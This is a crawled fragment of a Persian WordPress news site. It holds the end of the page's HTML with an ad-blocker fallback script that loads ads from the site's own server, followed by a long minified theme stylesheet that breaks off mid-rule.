//# sourceURL=https://roknonline.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var ybhufgxv=function(t){"use strict";return{init:function(){0==ybhufgxv.ads_state()&&ybhufgxv.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ybhufgxv-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://roknonline.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ybhufgxv.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://roknonline.com/wp-content/bs-booster-cache/1ce04e7426076965b298232b0bdf73f3.css
body_size: 5878
content:
@font-face{font-family:'Vazir';src:url("https://roknonline.com/wp-content/uploads/2023/04/Vazirmatn-Regular.woff2") format('woff2');font-weight:normal;font-style:normal}@font-face{font-family:'IRANSansWeb';src:url("https://tarikhema.org/images/2021/06/IRANSansWeb_Light-1.ttf") format('truetype');font-weight:normal;font-style:normal} .ybhufgxv.ybhufgxv-before-header,.ybhufgxv.ybhufgxv-before-header:before{background-color:#f8f8f8}.ybhufgxv.ybhufgxv-before-header{padding-top:30px !important;padding-bottom:30px !important}.ybhufgxv.ybhufgxv-after-footer,.ybhufgxv.ybhufgxv-after-footer:after{background-color:#f8f8f8}.ybhufgxv.ybhufgxv-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1640px;--publisher-site-width-1-col:1640px;--publisher-site-width-2-col-content-col:80%;--publisher-site-width-2-col-primary-col:20%}@media(max-width:1730px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1640px;--publisher-site-width-3-col-content-col:55%;--publisher-site-width-3-col-primary-col:21%;--publisher-site-width-3-col-secondary-col:24%}@media(max-width:1730px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:20}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-top:0pxpx}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-bottom:0pxpx}:root{--publisher-primary-color:#e32f21}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#e32f21 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#e32f21}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#e32f21}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#e32f21 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#e32f21}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#e32f21}.better-newsticker .heading:after{border-left-color:#e32f21}::selection{background:#e32f21}::-moz-selection{background:#e32f21}.term-badges.text-badges .term-badge a{color:#e32f21 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #e32f21}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#e32f21 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#e32f21 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#e32f21}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#e32f21}body,body.boxed,.page-layout-2-col-right .post-tp-7-header .post-header-title{background-color:rgba(112,66,20,0.2)}@media(max-width:767px){.main-wrap{background-color:rgba(112,66,20,0.2)}}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#000000}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#ffffff}.topbar .better-social-counter.style-button .social-item .item-icon{color:#000000}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#0080ce}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-3{border-bottom:1px solid #dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4{border-bottom:1px solid #dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-7{border-bottom:1px solid #dedede !important}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .menu .mega-menu{background-color:#ffffff}.single-post-content .entry-content a,.single-page-simple-content .entry-content a,.bbp-reply-content a,.bs-text a,.wpb_text_column a{color:#9d1c20 !important}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover,.bs-text a:hover,.wpb_text_column a:hover{color:#ffffff !important}.slider-style-15-container .listing-mg-5-item-big .content-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-style-17-container,.slider-style-19-container,.slider-style-20-container,.slider-style-21-container,.slider-style-22-container{background-color:#875500 !important;margin-bottom:0}.bf-breadcrumb.bc-before-slider-style-1,.bf-breadcrumb.bc-before-slider-style-3,.bf-breadcrumb.bc-before-slider-style-5,.bf-breadcrumb.bc-before-slider-style-7,.bf-breadcrumb.bc-before-slider-style-9,.bf-breadcrumb.bc-before-slider-style-11,.bf-breadcrumb.bc-before-slider-style-13,.bf-breadcrumb.bc-before-slider-style-15,.bf-breadcrumb.bc-before-slider-style-17,.bf-breadcrumb.bc-before-slider-style-19,.bf-breadcrumb.bc-before-slider-style-20,.bf-breadcrumb.bc-before-slider-style-21,.bf-breadcrumb.bc-before-slider-style-22,.bf-breadcrumb.bc-before-slider-style-23{background-color:#875500 !important}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#282e28}.site-footer:before{display:none}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{background-color:#ffffff}.footer-menu-container{border-bottom:none}.copy-footer{overflow-x:hidden}.site-footer .copy-footer{background-color:#ffffff}.site-footer .footer-social-icons{background-color:#ffffff}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#ffffff}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#ffffff}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#ffffff}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#ffffff}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#ffffff}.section-heading.sh-t3.sh-s7:after{background-color:#875500}.section-heading.sh-t3:after,.bsb-have-heading-color .section-heading.sh-t3.sh-s9:after,.section-heading.sh-t3.sh-s9:after{background-color:#875500 !important}.section-heading.sh-t3:before{border-top-color:#875500 !important}.section-heading.sh-t3 a.active,.section-heading.sh-t3 .main-link:first-child:last-child .h-text,.section-heading.sh-t3>.h-text{color:#000000}.section-heading.sh-t3 a:hover .h-text,.section-heading.sh-t3 a.active .h-text{color:#000000 !important}.term-badges.floated a{background-color:#875500 !important}.term-badges.floated a{color:#ffffff}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#ffffff !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#ffffff}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Vazir';font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Vazir';font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Vazir';font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Vazir';font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Vazir';font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'IRANSansWeb';font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'IRANSansWeb';font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:28px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:25px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:'IRANSansWeb';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'IRANSansWeb';font-weight:400;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'IRANSansWeb';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'IRANSansWeb';font-weight:400;line-height:22px;font-size:15px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'IRANSansWeb';font-weight:400;font-size:15px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'IRANSansWeb';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'IRANSansWeb';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'IRANSansWeb';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Abhaya Libre';font-weight:400;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'IRANSansWeb';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'IRANSansWeb';font-weight:400;font-size:32px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'IRANSansWeb';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:26px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:16px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:23px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:15px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:20px;font-size:16px;text-align:center;text-transform:none;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:26px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 